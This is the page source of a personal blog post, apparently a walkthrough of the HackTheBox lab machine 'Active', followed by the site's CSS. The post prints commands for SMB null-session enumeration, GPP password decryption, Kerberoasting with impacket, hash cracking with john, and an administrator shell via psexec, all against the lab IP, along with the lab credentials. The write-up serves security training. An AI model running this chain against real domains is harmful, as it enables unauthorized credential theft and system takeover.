      <svg  viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M17.316 6.246c.008.162.011.326.011.488 0 4.99-3.797 10.742-10.74 10.742-2.133 0-4.116-.625-5.787-1.697a7.577 7.577 0 0 0 5.588-1.562 3.779 3.779 0 0 1-3.526-2.621 3.858 3.858 0 0 0 1.705-.065 3.779 3.779 0 0 1-3.028-3.703v-.047a3.766 3.766 0 0 0 1.71.473 3.775 3.775 0 0 1-1.168-5.041 10.716 10.716 0 0 0 7.781 3.945 3.813 3.813 0 0 1-.097-.861 3.773 3.773 0 0 1 3.774-3.773 3.77 3.77 0 0 1 2.756 1.191 7.602 7.602 0 0 0 2.397-.916 3.789 3.789 0 0 1-1.66 2.088 7.55 7.55 0 0 0 2.168-.594 7.623 7.623 0 0 1-1.884 1.953z"/></svg>
      Twitter
     </a>
     <a href="https://github.com/Lord_Guccif3r">
      <svg  viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M13.18 11.309c-.718 0-1.3.807-1.3 1.799 0 .994.582 1.801 1.3 1.801s1.3-.807 1.3-1.801c-.001-.992-.582-1.799-1.3-1.799zm4.526-4.683c.149-.365.155-2.439-.635-4.426 0 0-1.811.199-4.551 2.08-.575-.16-1.548-.238-2.519-.238-.973 0-1.945.078-2.52.238C4.74 2.399 2.929 2.2 2.929 2.2c-.789 1.987-.781 4.061-.634 4.426C1.367 7.634.8 8.845.8 10.497c0 7.186 5.963 7.301 7.467 7.301l1.734.002 1.732-.002c1.506 0 7.467-.115 7.467-7.301 0-1.652-.566-2.863-1.494-3.871zm-7.678 10.289h-.056c-3.771 0-6.709-.449-6.709-4.115 0-.879.31-1.693 1.047-2.369C5.537 9.304 7.615 9.9 9.972 9.9h.056c2.357 0 4.436-.596 5.664.531.735.676 1.045 1.49 1.045 2.369 0 3.666-2.937 4.115-6.709 4.115zm-3.207-5.606c-.718 0-1.3.807-1.3 1.799 0 .994.582 1.801 1.3 1.801.719 0 1.301-.807 1.301-1.801 0-.992-.582-1.799-1.301-1.799z"/></svg>
      Github
     </a>
     <a href="https://www.youtube.com/channel/UCC8Xy0XHeHxtGYJnFuM4FKQ">
      <svg  viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M10 2.3C.172 2.3 0 3.174 0 10s.172 7.7 10 7.7 10-.874 10-7.7-.172-7.7-10-7.7zm3.205 8.034l-4.49 2.096c-.393.182-.715-.022-.715-.456V8.026c0-.433.322-.638.715-.456l4.49 2.096c.393.184.393.484 0 .668z"/></svg>
      Youtube
     </a>
     
    </div>
   </div>
  </div>
  <div class="main-container">
    <!--
   <div class="main-header">
    <a class="menu-link-main" href="#">Latest posts</a>
    <div class="header-menu">
      
     <a class="main-header-link is-active" href="Glass/index.html">Desktop</a>
     <a class="main-header-link" href="#">Mobile</a>
     <a class="main-header-link" href="#">Web</a>
     
    </div>
   </div>
    -->
  <!-- ***************************************************************************************************************************-->
  <!-- *****************************************************   Start Head  *******************************************************-->  
  <!-- ***************************************************************************************************************************-->
   <div class="content-wrapper">

    <div class="content-wrapper-header">

     <div class="content-wrapper-context">
      <h3 class="img-content">
        <svg viewBox="0 0 512 512" fill="currentColor">
          <path d="M0 331v112.295a14.996 14.996 0 007.559 13.023L106 512V391L0 331zM136 391v121l105-60V331zM271 331v121l105 60V391zM406 391v121l98.441-55.682A14.995 14.995 0 00512 443.296V331l-106 60zM391 241l-115.754 57.876L391 365.026l116.754-66.15zM262.709 1.583a15.006 15.006 0 00-13.418 0L140.246 57.876 256 124.026l115.754-66.151L262.709 1.583zM136 90v124.955l105 52.5V150zM121 241L4.246 298.876 121 365.026l115.754-66.15zM271 150v117.455l105-52.5V90z" />
       </svg>
       Hacking Active From HackTheBox.
      </h3>
      <div class="content-text">Topics: Active Directory, Kerberoasting, TGTs, Cracking with john, Crackmapexec, psexec.</div>
      <a  href="https://app.hackthebox.com/machines/Active">
      <button class="content-button">HackTheBox | Active </button>
      </a>
     </div>
     <img class="content-wrapper-img" src="Active-Card.png" alt="">
    </div>
  <!-- ***************************************************************************************************************************-->
  <!-- *****************************************************   End Head  *********************************************************-->  
  <!-- ***************************************************************************************************************************-->


  <!-- ***************************************************************************************************************************-->
  <!-- *****************************************************   Box Start *********************************************************-->  
  <!-- ***************************************************************************************************************************--> 
   <bodyblog>
    <article id="60d72c72-f5a8-43af-a5a7-67274f9c7e5f" class="page sans"><div class="page-body"><div class="page-body"><div id="d7d2cc51-0a6a-4c29-977a-9f4bb77fefd8" class="column-list"><div id="41d36957-5dec-4aec-b3fb-40235346a679" style="width:43.75%" class="column"><p id="fa95a54d-6dc7-462e-9d8d-82bb144c8a39" class="block-color-gray">NOVEMBER 2, 2022</p></div><div id="cefddf5a-0cc5-4d8f-8c8b-4b572490394d" style="width:56.24999999999998%" class="column"><p id="7c619a14-3465-4147-8edc-46c641ebca34" class="block-color-gray">                                                  Erick Junior Perez - @LordGuccif3r</p></div></div><p id="3fb34343-c847-4d1f-9240-729429a2b66e" class="">This is a step by step on how to get administrative access in to Active machine from hackthebox which is a easy windows machine release on Jul 28 2018. First we launch NMAP to find open ports that allow us to get information about the target system. open ports, OS and software that is running on the target using the fallowing command:</p><pre id="0e307e4d-9775-4cbc-9aa7-6bb09a96acb9" class="code code-wrap"><code>$ sudo nmap -Pn -sVC -p 53,88,135,139,389,445,464,593,636,3268,3269,5722,9389,47001,49152,49153,49154,49155,49157,49158,49165,49168,49169 -oN Recon/Targeted-TCP-ipv4 10.10.10.100</code></pre><p id="e2d8b2cc-6b5f-434b-848d-92f7db21e608" class="">The results comes back and base on the ports that are open it looks like is a domain controller.</p><figure id="4104b87f-5de7-4186-92c5-a5b504b3b59f" class="image"><a href="Active%2060d72c72f5a843afa5a767274f9c7e5f/Screenshot_20221024_133027.png"><img style="width:1860px" src="Active%2060d72c72f5a843afa5a767274f9c7e5f/Screenshot_20221024_133027.png"/></a></figure><p id="464e1f65-a791-49f7-8f1c-b555ac3c8e90" class=""> </p><p id="98109f63-a71e-48d6-85d6-54a310ded58c" class="">Next we proceed to enumerate SMB using crackmapexec with no credentials and using a null session and we saw that we have read permition on the Replication directory. making use of smbclient we manage to login through smb and found what looks like a policies directory.</p><pre id="cfb8cbae-460c-47c4-8170-3c91cf0ac50f" class="code code-wrap"><code>$ cme smb 10.10.10.100 --shares
$ cme smb 10.10.10.100 -u &#x27;&#x27; -p &#x27;&#x27; --shares
$ smbclient //10.10.10.100/Replication/ -N</code></pre><figure id="4f496061-f5fa-4fb4-b710-27f6fee2a2fa" class="image"><a href="Active%2060d72c72f5a843afa5a767274f9c7e5f/Screenshot_20221024_135131.png"><img style="width:1863px" src="Active%2060d72c72f5a843afa5a767274f9c7e5f/Screenshot_20221024_135131.png"/></a></figure><p id="4b578946-b7f5-42da-b356-170343e033ea" class=""> </p><p id="7345da90-aca5-41d5-961e-fd2bcb3a8f1d" class="">Now we need to turn - recurse ON - and - prompt OFF - so we can download all directories without having to execute mget a lot of time.</p><pre id="b8e1137c-d33f-485b-b35f-40ab437aec58" class="code code-wrap"><code>$ smbclient //10.10.10.100/Replication -N
$ recurse ON
$ prompt OFF
$ mget *</code></pre><figure id="34585441-811f-41ee-aaf0-c620f98fcdd3" class="image"><a href="Active%2060d72c72f5a843afa5a767274f9c7e5f/Screenshot_20221024_135716.png"><img style="width:1861px" src="Active%2060d72c72f5a843afa5a767274f9c7e5f/Screenshot_20221024_135716.png"/></a></figure><p id="8aac316b-8de9-403e-aa77-c30b5346a178" class=""> </p><p id="bb589601-f21c-47d8-8fd3-121885af5de5" class="">We can analize all directories by using - <mark class="highlight-teal">tree</mark> - and as we can see there is a Groups.xml file that contains a gpp password.</p><figure id="ba8703cd-c7c0-4392-97bb-3aea93670f8c" class="image"><a href="Active%2060d72c72f5a843afa5a767274f9c7e5f/Screenshot_20221024_135856.png"><img style="width:1860px" src="Active%2060d72c72f5a843afa5a767274f9c7e5f/Screenshot_20221024_135856.png"/></a></figure><p id="d5888410-6f78-4187-b4e3-4c0c8e4fa8b7" class=""> </p><p id="a94cb52e-f88b-4245-ae8e-bc6845d5730f" class="">If we cat the Groups.xml file we can se a user SVC_TGS and a encrypted password.</p><figure id="5e9bd500-6dfb-4e00-b07e-7238a78a2132" class="image"><a href="Active%2060d72c72f5a843afa5a767274f9c7e5f/Screenshot_20221024_140129.png"><img style="width:1860px" src="Active%2060d72c72f5a843afa5a767274f9c7e5f/Screenshot_20221024_140129.png"/></a></figure><p id="0dd58d1b-2254-4bf4-9a70-4c1ebd2ede0b" class="">
</p><p id="39591e8e-ec89-44c1-bd3a-1711791a59b1" class="">Making use of the tool - gpp-decrypt - we pass the encrypted string as an argument and  manage to see the password on clear test. after that we proceed to confirm if the password is valid using - crackmapexec -</p><pre id="05d2512c-d13b-4ca9-a8f3-8dd3114cc186" class="code code-wrap"><code>$ gpp-decrypt &quot;edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ&quot;
$ crackmapexec smb 10.10.10.100 -u svc_tgs -p GPPstillStandingStrong2k18</code></pre><figure id="385433ee-9210-4352-9bb4-87c121aed3c8" class="image"><a href="Active%2060d72c72f5a843afa5a767274f9c7e5f/Screenshot_20221024_151854.png"><img style="width:1859px" src="Active%2060d72c72f5a843afa5a767274f9c7e5f/Screenshot_20221024_151854.png"/></a></figure><p id="66303d88-9e9e-4b82-946c-60227a42599e" class=""> </p><p id="ac52856d-243f-4bb1-8535-49484a55b67e" class="">Now that we have valid credentials lets try to make a ASREPRoast attack using a tool called impacket-GetUsersSPNs from the impacket suit and it looks like we manage to get a TGS from the user administrator.</p><pre id="76accf75-44ee-4430-93fc-2b9fd70dbda9" class="code code-wrap"><code>$ impacket-GetUserSPNs active.htb/svc_tgs:GPPstillStandingStrong2k18 -dc-ip 10.10.10.100
$ impacket-GetUserSPNs active.htb/svc_tgs:GPPstillStandingStrong2k18 -dc-ip 10.10.10.100 -request</code></pre><figure id="55dbbeb8-aa43-4ae6-b81b-270024d1fc67" class="image"><a href="Active%2060d72c72f5a843afa5a767274f9c7e5f/Screenshot_20221024_142154.png"><img style="width:1858px" src="Active%2060d72c72f5a843afa5a767274f9c7e5f/Screenshot_20221024_142154.png"/></a></figure><p id="cebec5d9-a069-45f2-8d85-59e38b377814" class=""> </p><p id="21263b61-529d-4881-8ffa-cf8c8b09006d" class="">After cracking the hash of the user administrator we confirm that is the correct password using crackmapexec again.</p><pre id="76e5200d-e018-4526-9e06-7e71724e4d73" class="code code-wrap"><code>$ john --wordlist=/usr/share/wordlists/rockyou.txt tgt.hash</code></pre><figure id="67c18caf-0b6f-4e60-b2dc-0de98138d69b" class="image"><a href="Active%2060d72c72f5a843afa5a767274f9c7e5f/Screenshot_20221024_143355.png"><img style="width:1860px" src="Active%2060d72c72f5a843afa5a767274f9c7e5f/Screenshot_20221024_143355.png"/></a></figure><p id="1322cc38-ad3f-4e9a-b40f-63f8cc7a6f4c" class="">
</p><p id="07431c7d-24fc-4cd9-bdae-57f5d002f663" class="">Lets try to get a shell on the machine as administrator using impacket-psexec.</p><pre id="b4f10950-ac70-4694-aa4e-f6298450f979" class="code code-wrap"><code>$ impacket-psexec active.htb/administrator:Ticketmaster1968@10.10.10.100</code></pre><figure id="597ae8ee-4d69-4a15-9d33-a53cae428889" class="image"><a href="Active%2060d72c72f5a843afa5a767274f9c7e5f/Screenshot_20221024_143714.png"><img style="width:1865px" src="Active%2060d72c72f5a843afa5a767274f9c7e5f/Screenshot_20221024_143714.png"/></a></figure><p id="79ce65de-bbec-44cc-82d2-7fe356265ff5" class="">As you can see you got administrator privilege on the machine.</p></div></article>

   </bodyblog>
  <!-- ***************************************************************************************************************************-->
  <!-- *****************************************************   Box End  **********************************************************-->  
  <!-- ***************************************************************************************************************************--> 

    
      </div>
     </div>
   </div>
  </div>
 </div>
 <div class="overlay-app"></div>
</div>
<!-- partial -->
  <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script><script  src="https://offensiveoperator.com/script.js"></script>

</body>
</html>
</file>
<file: assets/style/poststyle.css>
@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700&display=swap");
* {
  outline: none;
  box-sizing: border-box;
}

:root {
  --theme-bg-color: rgba(16 18 27 / 40%);
  --border-color: rgba(113 119 144 / 25%);
  --theme-color: #f9fafb;
  --inactive-color: rgb(113 119 144 / 78%);
  --body-font: "Poppins", sans-serif;
  --hover-menu-bg: rgba(12 15 25 / 30%);
  --content-title-color: #999ba5;
  --content-bg: rgb(146 151 179 / 13%);
  --button-inactive: rgb(249 250 251 / 55%);
  --dropdown-bg: #21242d;
  --dropdown-hover: rgb(42 46 60);
  --popup-bg: rgb(22 25 37);
  --search-bg: #14162b;
  --overlay-bg: rgba(36, 39, 59, 0.3);
  --scrollbar-bg: rgb(1 2 3 / 40%);
}

.light-mode {
  --theme-bg-color: rgb(255 255 255 / 31%);
  --theme-color: #3c3a3a;
  --inactive-color: #333333;
  --button-inactive: #3c3a3a;
  --search-bg: rgb(255 255 255 / 31%);
  --dropdown-bg: #f7f7f7;
  --overlay-bg: rgb(255 255 255 / 30%);
  --dropdown-hover: rgb(236 236 236);
  --border-color: rgb(255 255 255 / 35%);
  --popup-bg: rgb(255 255 255);
  --hover-menu-bg: rgba(255 255 255 / 35%);
  --scrollbar-bg: rgb(255 253 253 / 57%);
  --content-title-color: --theme-color;
}

html {
  box-sizing: border-box;
  -webkit-font-smoothing: antialiased;
}

body {
  font-family: var(--body-font);
  background-image: url(/assets/image/Background.jpg);
  background-size: cover;
  background-position: center;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  padding: 1em;
  width: 100%;
  height: 100vh;
}
@media screen and (max-width: 480px) {
  body {
    padding: 0.8em;
  }
}

.video-bg {
  position: fixed;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.video-bg video {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

img {
  max-width: 100%;
}

.dark-light {
  position: fixed;
  bottom: 50px;
  right: 30px;
  background-color: var(--dropdown-bg);
  box-shadow: -1px 3px 8px -1px rgba(0, 0, 0, 0.2);
  padding: 8px;
  border-radius: 50%;
  z-index: 3;
  cursor: pointer;
}
.dark-light svg {
  width: 24px;
  flex-shrink: 0;
  fill: #ffce45;
  stroke: #ffce45;
  transition: 0.5s;
}

.light-mode .dark-light svg {
  fill: transparent;
  stroke: var(--theme-color);
}
.light-mode .profile-img {
  border: 2px solid var(--theme-bg-color);
}
.light-mode .content-section ul {
  background-color: var(--theme-bg-color);
}
.light-mode .pop-up__title {
  border-color: var(--theme-color);
}
.light-mode .dropdown.is-active ul {
  background-color: rgba(255, 255, 255, 0.94);
}

body.light-mode:before,
body.light-mode .video-bg:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100vh;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0.72) 0%, rgba(255, 255, 255, 0.45) 100%);
  -webkit-backdrop-filter: saturate(3);
          backdrop-filter: saturate(3);
}

.app {
  background-color: var(--theme-bg-color);
  max-width: 1700px;
  max-height: 1200px;
  height: 110vh;
  width: 110vh;
  display: flex;
  flex-direction: column;
  overflow: hidden;
  position: relative;
  width: 100%;
  border-radius: 14px;
  backdrop-filter: blur(10px);
  -webkit-backdrop-filter: blur(10px);
  font-size: 15px;
  font-weight: 500;
}

.header {
  display: flex;
  align-items: center;
  flex-shrink: 0;
  height: 58px;
  width: 100%;
  border-bottom: 1px solid var(--border-color);
  padding: 0 30px;
  white-space: nowrap;
}
@media screen and (max-width: 480px) {
  .header {
    padding: 0 16px;
  }
}
.header-menu {
  display: flex;
  align-items: center;
}
.header-menu a {
  padding: 20px 30px;
  text-decoration: none;
  color:rgb(255 255 255 / 78%);
  border-bottom: 2px solid transparent;
  transition: 0.3s;
}
@media screen and (max-width: 610px) {
  .header-menu a:not(.main-header-link) {
    display: none;
  }
}
.header-menu a.is-active, .header-menu a:hover {
  color: var(--theme-color);
  border-bottom: 2px solid var(--theme-color);
}

.notify {
  position: relative;
}
.notify:before {
  content: "";
  position: absolute;
  background-color: #3a6df0;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  right: 20px;
  top: 16px;
}
@media screen and (max-width: 1055px) {
  .notify {
    display: none;
  }
}

.menu-circle {
  width: 15px;
  height: 15px;
  background-color: #f96057;
  border-radius: 50%;
  box-shadow: 24px 0 0 0 #f8ce52, 48px 0 0 0 #5fcf65;
  margin-right: 195px;
  flex-shrink: 0;
}
@media screen and (max-width: 945px) {
  .menu-circle {
    display: none;
  }
}

.search-bar {
  height: 40px;
  display: flex;
  width: 100%;
  max-width: 400px;
  padding-left: 16px;
  border-radius: 4px;
}
.search-bar input {
  width: 100%;
  height: 100%;
  border: none;
  background-color: var(--search-bg);
  border-radius: 4px;
  font-family: var(--body-font);
  font-size: 15px;
  font-weight: 500;
  padding: 0 20px 0 40px;
  box-shadow: 0 0 0 2px rgba(134, 140, 160, 0.02);
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 56.966 56.966' fill='%23717790c7'%3e%3cpath d='M55.146 51.887L41.588 37.786A22.926 22.926 0 0046.984 23c0-12.682-10.318-23-23-23s-23 10.318-23 23 10.318 23 23 23c4.761 0 9.298-1.436 13.177-4.162l13.661 14.208c.571.593 1.339.92 2.162.92.779 0 1.518-.297 2.079-.837a3.004 3.004 0 00.083-4.242zM23.984 6c9.374 0 17 7.626 17 17s-7.626 17-17 17-17-7.626-17-17 7.626-17 17-17z'/%3e%3c/svg%3e");
  background-size: 14px;
  background-repeat: no-repeat;
  background-position: 16px 48%;
  color: var(--theme-color);
}
.search-bar input::-moz-placeholder {
  font-family: var(--body-font);
  color: var(--inactive-color);
  font-size: 15px;
  font-weight: 500;
}
.search-bar input:-ms-input-placeholder {
  font-family: var(--body-font);
  color: var(--inactive-color);
  font-size: 15px;
  font-weight: 500;
}
.search-bar input::placeholder {
  font-family: var(--body-font);
  color: var(--inactive-color);
  font-size: 15px;
  font-weight: 500;
}

.header-profile {
  display: flex;
  align-items: center;
  padding: 0 16px 0 40px;
  margin-left: auto;
  flex-shrink: 0;
}
.header-profile svg {
  width: 22px;
  color: #f9fafb;
  flex-shrink: 0;
}

.notification {
  position: relative;
}
.notification-number {
  position: absolute;
  background-color: #3a6df0;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  font-size: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  right: -6px;
  top: -6px;
}
.notification + svg {
  margin-left: 22px;
}
@media screen and (max-width: 945px) {
  .notification + svg {
    display: none;
  }
}

.profile-img {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  -o-object-fit: cover;
     object-fit: cover;
  border: 2px solid var(--theme-color);
  margin-left: 22px;
}

.wide .header-menu,
.wide .header-profile {
  display: none;
}
.wide .search-bar {
  max-width: 600px;
  margin: auto;
  transition: 0.4s;
  box-shadow: 0 0 0 1px var(--border-color);
  padding-left: 0;
}
.wide .menu-circle {
  margin-right: 0;
}

.wrapper {
  display: flex;
  flex-grow: 1;
  overflow: hidden;
}

.left-side {
  flex-basis: 240px;
  border-right: 1px solid var(--border-color);
  padding: 26px;
  overflow: auto;
  flex-shrink: 0;
}
@media screen and (max-width: 945px) {
  .left-side {
    display: none;
  }
}

.side-wrapper + .side-wrapper {
  margin-top: 20px;
}

.side-title {
  color: var(--inactive-color);
  margin-bottom: 14px;
}

.side-menu {
  display: flex;
  flex-direction: column;
  white-space: nowrap;
}
.side-menu a {
  text-decoration: none;
  color: var(--theme-color);
  display: flex;
  align-items: center;
  font-weight: 400;
  padding: 10px;
  font-size: 14px;
  border-radius: 6px;
  transition: 0.3s;
}
.side-menu a:hover {
  background-color: var(--hover-menu-bg);
}
.side-menu svg {
  width: 16px;
  margin-right: 8px;
}

.updates {
  position: relative;
  top: 0;
  right: 0;
  margin-left: auto;
  width: 18px;
  height: 18px;
  font-size: 11px;
}

.main-header {
  display: flex;
  align-items: center;
  border-bottom: 1px solid var(--border-color);
  height: 58px;
  flex-shrink: 0;
}
.main-header .header-menu {
  margin-left: 150px;
}
@media screen and (max-width: 1055px) {
  .main-header .header-menu {
    margin: auto;
  }
}
.main-header .header-menu a {
  padding: 20px 24px;
}

.main-container {
  display: flex;
  flex-direction: column;
  flex-grow: 1;
}

.menu-link-main {
  text-decoration: none;
  color: var(--theme-color);
  padding: 0 30px;
}
@media screen and (max-width: 1055px) {
  .menu-link-main {
    display: none;
  }
}

.content-wrapper {
  display: flex;
  flex-direction: column;
  color: var(--theme-color);
  padding: 20px 40px;
  height: 100%;
  overflow: auto;
  background-color: rgba(0, 0, 0, 0.7);
}
@media screen and (max-width: 510px) {
  .content-wrapper {
    padding: 20px;
  }
}
.content-wrapper-header {
  display: flex;
  align-items: center;
  width: 100%;
  justify-content: space-between;
  background-image: url(https://offensiveoperator.com/Banner.png);
  background-repeat: no-repeat ;
  background-size: 100% 100%;
  border-radius: 14px;
  padding: 120px 40px;
}
@media screen and (max-width: 415px) {
  .content-wrapper-header {
    padding: 20px;
  }
}
.content-wrapper.overlay {
  pointer-events: none;
  transition: 0.3s;
  background-color: var(--overlay-bg);
}

.overlay-app {
  width: 100%;
  height: 100%;
  position: fixed;
  left: 0;
  top: 0;
  pointer-events: all;
  background-color: rgba(36, 39, 59, 0.8);
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}
.overlay-app.is-active {
  visibility: visible;
  opacity: 1;
}

.img-content {
  font-weight: 500;
  font-size: 17px;
  display: flex;
  align-items: center;
  margin: 0;
}
.img-content svg {
  width: 28px;
  margin-right: 14px;
}
.content-text {
  font-weight: 400;
  font-size: 14px;
  margin-top: 16px;
  line-height: 1.7em;
  color: #ebecec;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}

.content-wrapper-context {
  max-width: 800px;
}

.content-button {
  background-color: #3a6df0;
  border: none;
  padding: 8px 26px;
  color: #fff;
  border-radius: 20px;
  margin-top: 80px;
  cursor: pointer;
  transition: 0.3s;
  white-space: nowrap;
}

.content-wrapper-img {
  width: 500px;
  -o-object-fit: bottom;
     object-fit: bottom;
  margin-top: -140px;
  margin-bottom: -140px;
  margin-right: 50px;
  -o-object-position: bottom;
     object-position: bottom;
}
@media screen and (max-width: 570px) {
  .content-wrapper-img {
    width: 110px;
  }
}

.content-section {
  margin-top: 30px;
  display: flex;
  flex-direction: column;
}
.content-section-title {
  color: var(--content-title-color);
  margin-bottom: 14px;
}
.content-section ul {
  display: flex;
  flex-direction: column;
  width: 100%;
  height: 100%;
  justify-content: space-around;
  background-color: var(--content-bg);
  padding-left: 0;
  margin: 0;
  border-radius: 14px;
  border: 1px solid var(--theme-bg-color);
  cursor: pointer;
}
.content-section ul li {
  list-style: none;
  padding: 10px 18px;
  display: flex;
  align-items: center;
  font-size: 16px;
  width: 100%;
  height: 100%;
  white-space: nowrap;
  transition: 0.3s;
}
.content-section ul li:hover {
  background-color: var(--theme-bg-color);
}
.content-section ul li:hover:first-child {
  border-radius: 13px 13px 0 0;
}
.content-section ul li:hover:last-child {
  border-radius: 0 0 13px 13px;
}
.content-section ul li + li {
  border-top: 1px solid var(--border-color);
}
.content-section ul svg {
  width: 28px;
  border-radius: 6px;
  margin-right: 16px;
  flex-shrink: 0;
}

.products {
  display: flex;
  align-items: center;
  width: 150px;
}
@media screen and (max-width: 480px) {
  .products {
    width: 120px;
  }
}

.status {
  margin-left: auto;
  width: 140px;
  font-size: 15px;
  position: relative;
}
@media screen and (max-width: 700px) {
  .status {
    display: none;
  }
}
.status-circle-red {
  width: 6px;
  height: 6px;
  background-color: #ff0000;
  position: absolute;
  border-radius: 50%;
  top: 4px;
  left: -20px;
}
.status-circle.red {
  background-color: #ff0000;
}

.status-circle-green {
  width: 6px;
  height: 6px;
  background-color: #28d818;
  position: absolute;
  border-radius: 50%;
  top: 4px;
  left: -20px;
}
.status-circle-green {
  background-color: #3bf083;
}

.status-circle-blue {
  width: 6px;
  height: 6px;
  background-color: #1855d8;
  position: absolute;
  border-radius: 50%;
  top: 4px;
  left: -20px;
}
.status-circle-blue {
  background-color: #1855d8;
}

.status-button {
  font-size: 15px;
  margin-top: 0;
  padding: 6px 24px;
}
@media screen and (max-width: 390px) {
  .status-button {
    padding: 6px 14px;
  }
}
.status-button.open {
  background: none;
  color: var(--button-inactive);
  border: 1px solid var(--button-inactive);
}
.status-button:not(.open):hover {
  color: #fff;
  border-color: #fff;
}

.content-button:not(.open):hover {
  background: #1e59f1;
}

.menu {
  width: 5px;
  height: 5px;
  background-color: var(--button-inactive);
  border-radius: 50%;
  box-shadow: 7px 0 0 0 var(--button-inactive), 14px 0 0 0 var(--button-inactive);
  margin: 0 12px;
}

@media screen and (max-width: 415px) {
  .adobe-product .menu {
    display: none;
  }
}
.dropdown {
  position: relative;
  height: 53px;
  width: 40px;
  top: -24px;
  display: flex;
  left: -5px;
  background: transparent;
  border: none;
  cursor: pointer;
}
.dropdown ul {
  position: absolute;
  background: var(--dropdown-bg);
  height: 110px;
  width: 120px;
  right: 0;
  top: 20px;
  pointer-events: none;
  opacity: 0;
  transform: translatey(10px);
  transition: all 0.4s ease;
}
.dropdown ul li a {
  text-decoration: none;
  color: var(--theme-color);
  font-size: 12px;
}

.dropdown.is-active ul {
  opacity: 1;
  pointer-events: all;
  transform: translatey(25px);
}
.dropdown.is-active ul li:hover {
  background-color: var(--dropdown-hover);
}

.button-wrapper {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  width: 187px;
  margin-left: auto;
}
@media screen and (max-width: 480px) {
  .button-wrapper {
    width: auto;
  }
}

.pop-up {
  position: absolute;
  padding: 30px 40px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  overflow-y: auto;
  box-shadow: 0px 6px 30px rgba(0, 0, 0, 0.4);
  transition: all 0.3s;
  z-index: 10;
  background-color: var(--popup-bg);
  width: 800px;
  visibility: hidden;
  opacity: 0;
  border-radius: 10px;
  display: flex;
  flex-direction: column;
  white-space: normal;
}
@media screen and (max-width: 570px) {
  .pop-up {
    width: 100%;
  }
}
.pop-up.visible {
  visibility: visible;
  opacity: 1;
}
.pop-up__title {
  padding-bottom: 20px;
  border-bottom: 1px solid var(--border-color);
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.pop-up__subtitle {
  white-space: normal;
  margin: 20px 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.8em;
}
.pop-up__subtitle a {
  color: var(--theme-color);
}

.content-button-wrapper .content-button.status-button.open.close {
  width: auto;
}

.content-section .close {
  margin-right: 0;
  width: 24px;
}

.checkbox-wrapper {
  display: flex;
  align-items: center;
  font-size: 14px;
  font-weight: 400;
}
.checkbox-wrapper + .checkbox-wrapper {
  margin: 20px 0 40px;
}

.checkbox {
  display: none;
}

.checkbox + label {
  display: flex;
  align-items: center;
}
.checkbox + label:before {
  content: "";
  margin-right: 10px;
  width: 15px;
  height: 15px;
  border: 1px solid var(--theme-color);
  border-radius: 4px;
  cursor: pointer;
  flex-shrink: 0;
}

.checkbox:checked + label:before {
  background-color: #3a6df0;
  border-color: #3a6df0;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23fff' stroke-width='3' stroke-linecap='round' stroke-linejoin='round' class='feather feather-check'%3e%3cpath d='M20 6L9 17l-5-5'/%3e%3c/svg%3e");
  background-position: 50%;
  background-size: 12px;
  background-repeat: no-repeat;
}

.content-button-wrapper {
  margin-top: auto;
  margin-left: auto;
}
.content-button-wrapper .open {
  margin-right: 8px;
}

.apps-card {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  width: calc(100% + 20px);
}

.app-card {
  display: flex;
  flex-direction: column;
  width: calc(33.3% - 20px);
  font-size: 16px;
  background-color: var(--content-bg);
  border-radius: 14px;
  border: 1px solid var(--theme-bg-color);
  padding: 20px;
  cursor: pointer;
  transition: 0.3s ease;
}
.app-card:hover {
  transform: scale(1.02);
  background-color: var(--theme-bg-color);
}
.app-card svg {
  width: 28px;
  border-radius: 6px;
  margin-right: 12px;
  flex-shrink: 0;
}
.app-card + .app-card {
  margin-left: 20px;
}
.app-card span {
  display: flex;
  align-items: center;
}
.app-card__subtext {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.6em;
  margin-top: 20px;
  border-bottom: 1px solid var(--border-color);
  padding-bottom: 20px;
}
.app-card-buttons {
  display: flex;
  align-items: center;
  margin-left: auto;
  margin-top: 16px;
}
@media screen and (max-width: 1110px) {
  .app-card {
    width: calc(50% - 20px);
  }
  .app-card:last-child {
    margin-top: 20px;
    margin-left: 0px;
  }
}
@media screen and (max-width: 565px) {
  .app-card {
    width: calc(100% - 20px);
    margin-top: 20px;
  }
  .app-card + .app-card {
    margin-left: 0;
  }
}

::-webkit-scrollbar {
  width: 6px;
  border-radius: 10px;
}

::-webkit-scrollbar-thumb {
  background-color: rgba(133, 255, 22, 1);
  border-radius: 10px;
}
</file>
<file: assets/style/blogstyle.css>
bodyblog {
	margin: 0;
	padding: 0;
}
@media only screen {
	bodyblog {
		margin: -1em auto;
		max-width: 900px;
		color: rgb(233, 236, 255);
	}
}

bodyblog {
	line-height: 1.5;
	white-space: pre-wrap;
}

a,
a.visited {
	color: inherit;
	text-decoration: underline;
}

.pdf-relative-link-path {
	font-size: 80%;
